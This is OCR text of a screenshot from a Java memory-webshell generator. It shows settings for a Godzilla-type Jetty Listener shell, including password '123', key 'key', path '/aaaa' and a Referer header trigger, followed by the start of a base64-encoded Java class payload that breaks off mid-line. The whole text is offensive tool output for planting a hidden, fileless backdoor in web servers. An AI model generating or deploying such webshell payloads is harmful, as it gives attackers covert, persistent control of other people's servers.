 java-memshell-generator 1.0.8
设置 关于
工具类型 Godzilla 中间件/框架 Jetty 组件类型 Listener 输出格式 BASE64
密码 123 密钥 key
请求头键 请求头值
内存马类名 注入器类名 java.lang.test
请求路径 /aaaa
专项漏洞封装 JDK_AbstractTranslet 表达式语句封装 EL 生成
[>] Godzilla Jetty Listener BASE64
[+] 基础信息:
加密器: JAVA_AES_BASE64
密码: 123
密钥: key
请求路径: /aaaa
请求头: Referer: Mtylarde
脚本类型: JSP
[+] 结果输出:
yv66vgAAADEBiQEADmphdmEvbGFuZy90ZXN0BwABAQAQamF2YS9sYW5nL09iamVjdAcAAwEADGdldENsYXNzTmFtZQEAFCg
pTGphdmEvbGFuZy9TdHJpbmc7AQAEQ29kZQEAOG9yZy5hcGFjaGUuaHR0cC5jbGllbnQuU2VydmxldENvbnRleHRBdHRyaWJ1
dGVNaUxpc3RlbmVyCAAIAQAPZ2V0QmFzZTY0U3RyaW5nAQAKRXhjZXB0aW9ucwEAE2phdmEvaW8vSU9FeGNlcHRpb24HAA
wBABBqYXZhL2xhbmcvU3RyaW5nBwAOARFMSDRzSUFBQUFBQUFBQUoxWUNYd1UxUjMrWG5hVDJXeVdLd3VCY04va1hoSUloR